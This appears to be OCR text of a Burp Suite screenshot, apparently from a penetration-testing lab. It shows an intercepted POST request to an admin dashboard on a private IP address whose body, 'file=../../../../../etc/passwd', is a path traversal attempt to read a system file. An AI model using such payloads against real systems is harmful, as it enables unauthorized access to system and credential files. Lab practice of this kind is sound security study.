 Burp Suite Community Edition v2024.9.5 - Temporary
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http:/
Time Type Direction Method URL
16:41:27... HT... → Request POST http://192.168.56.102/admin/dashboard.php?page=log
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.56.102
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.56.102
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.56.102/admin/dashboard.php?page=log
12 Accept-Encoding: gzip, deflate, br
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: keep-alive
15
16 file=../../../../../etc/passwd
0 highlights
Event log All issues